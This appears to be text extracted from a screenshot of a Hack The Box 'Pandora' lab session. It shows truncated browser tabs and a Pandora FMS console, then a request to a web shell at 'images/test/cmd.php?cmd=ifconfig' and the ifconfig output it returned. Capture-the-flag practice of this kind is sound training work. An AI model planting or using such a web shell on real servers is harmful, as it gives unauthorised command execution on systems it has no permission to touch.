 Hack The Box :: Hack Th
Play | Landing
161,162,10161,10162/udp
Pandora FMS - the Flexi
HackTheBox - Pandora -
localhost/pandora_console
localhost/pandora_console/images/test/cmd.php?cmd=ifconfig
6
eth0: flags=4163  mtu 1500
        inet 10.10.11.136  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:feb9:2893  prefixlen 64  scopeid 0x20
        inet6 dead:beef::250:56ff:feb9:2893  prefixlen 64  scopeid 0x0
        ether 00:50:56:b9:28:93  txqueuelen 1000  (Ethernet)
        RX packets 552789  bytes 67268282 (67.2 MB)
        RX errors 0  dropped 133  overruns 0  frame 0
        TX packets 564758  bytes 244230494 (244.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 45487  bytes 11040322 (11.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 45487  bytes 11040322 (11.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0